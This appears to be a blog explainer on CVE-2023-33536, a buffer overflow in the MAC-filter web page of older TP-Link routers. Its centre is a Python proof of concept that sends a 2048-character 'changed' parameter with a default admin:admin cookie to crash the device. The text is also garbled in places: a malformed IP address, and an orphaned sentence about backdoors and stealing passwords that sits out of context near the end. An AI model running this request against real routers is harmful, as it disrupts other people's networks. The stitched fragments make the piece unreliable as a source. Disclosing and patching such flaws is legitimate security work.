TP-Link has long been a popular choice for affordable home routers. But with popularity comes attention—not just from regular users, but also from security researchers and, unfortunately, attackers. In 2023, a major buffer overflow vulnerability was discovered affecting several legacy TP-Link routers. Labeled as CVE-2023-33536, this issue puts users at risk if their devices are left unpatched on insecure networks.
This long read will break the vulnerability down—explaining what routers are affected, where the problem is in the device code, how an attacker could exploit it, and what steps you should take.
According to the disclosure, the following TP-Link routers are affected
- TL-WR940N: Hardware Version V2 / V4
- TL-WR841N: Hardware Version V8 / V10
- TL-WR740N: Hardware Version V1 / V2
If you’re running one of these routers (especially an older version) and haven’t updated firmware in a while, you should keep reading.
What is a Buffer Overflow?
A buffer overflow happens when a program writes more data to a memory buffer than it was intended to hold. If input isn’t properly checked, users can send long or malformed data—causing unpredictable program behavior. In routers, this is often used by attackers to run malicious code.
Where’s the Flaw?
The flaw here is in the /userRpm/WlanMacFilterRpm component. This URL controls the wireless MAC address filtering setting via the router’s web interface. Researchers found that the web handler for this endpoint doesn’t properly check the length of input parameters—specifically, some fields like changed or sel_mac.
How Is It Triggered?
An attacker must have network access to the router’s web interface—either through Wi-Fi, the LAN, or if the web interface is (ill-advisedly) exposed to the internet. By sending a specially crafted GET or POST request to /userRpm/WlanMacFilterRpm, with a long string in certain parameters, attackers can trigger a buffer overflow.
This can allow arbitrary code execution—meaning the attacker can, for example, open a shell or execute other harmful commands as root.
Example Vulnerable Endpoint
http://<ROUTER_IP>/userRpm/WlanMacFilterRpm.htm?changed=<LONGSTRING>;
Proof-of-Concept (PoC) Exploit
Below is an example of how an attacker might exploit this vulnerability using Python and the popular requests library.
import requests
# Router must be accessible from attacker
router_ip = "192.168..1"
# Craft a very long 'changed' parameter to overflow the buffer
payload = "A" * 2048 # Adjust as needed; this length commonly triggers overflow
url = f"http://{router_ip}/userRpm/WlanMacFilterRpm.htm?changed={payload}";
headers = {
'Cookie': 'Authorization=Basic YWRtaW46YWRtaW4=' # default admin:admin base64
}
response = requests.get(url, headers=headers)
if response.status_code == 200:
print("Request sent, check if router crashed or behaves abnormally.")
else:
print("Exploit attempt failed; check if router is patched.")
Important note: This script is for educational purposes only. Running it on devices you don’t own is illegal.
Original References
- NVD Official Entry for CVE-2023-33536
- Github Advisory Database
- Huaxiaer's Security Blog (Original discoverer)
Install a backdoor, intercept your internet traffic, or steal passwords
And because routers sit at the entry/exit point for all your network traffic, this is a serious risk.
Update Your Firmware:
Visit TP-Link’s firmware support page and see if an update is available for your model.
Conclusion
While CVE-2023-33536 targets older routers, its impact is huge—buffer overflows are among the easiest to exploit, and attackers love targeting home and small office equipment.
If you use a TL-WR940N, TL-WR841N, or TL-WR740N, check your firmware or consider upgrading your router. Vigilance is the best defense—don’t let outdated tech become a hacker’s new toy.
*Stay safe—and keep your router (and network) updated!*
Further Reading
- TP-Link Security Advisories
- How to Secure Your TP-Link Router
- Why Buffer Overflows Are Dangerous
Timeline
Published on: 06/07/2023 04:15:00 UTC
Last modified on: 06/13/2023 18:53:00 UTC